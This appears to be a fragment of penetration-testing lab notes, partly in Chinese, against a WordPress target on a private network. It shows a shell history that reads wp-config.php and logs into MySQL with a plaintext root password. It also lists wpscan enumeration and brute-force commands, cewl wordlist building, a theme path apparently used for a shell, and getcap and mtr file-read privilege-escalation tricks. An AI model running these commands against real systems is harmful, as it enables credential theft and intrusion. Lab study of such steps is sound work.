 www-data@ubuntu:/tmp$ history
history
1 cd
2 cd /var/www
3 ls
4 cd html
5 ls
6 cat wp-config.php
7 cd wordpress
8 ls
9 cat wp-config.php
10 myslq -u root
11 mysql -u root -h
12 mysql -u root -p
13 mysql -u root -p
14 exit
15 mysql -u root -p
16 su
17 id
18 su
19 exit
20 mysql -uroot -prootpassword!
21 exit
1 192.168.31.69
2
3 --api-token
4
5 wpscan --url http://192.168.31.69/wordpress/
6
7 cewl http://192.168.31.69/wordpress/ -w pass.txt
8
9 btrisk
10 admin
11
12 wpscan --url "目标rul/" -P "【密码文件路径】"
13 wpscan --url "目标rul/" -P "【密码文件路径】"
14
15 curl http://192.168.234.50:80 | html2text
16
17
18 /wordpress/wp-content/themes/twentyfourteen/[内容]
19
20
21 /sbin/getcap -r / 2>/dev/null
22
23 LFILE=file_to_read
24 /usr/bin/mtr --raw -F "$LFILE"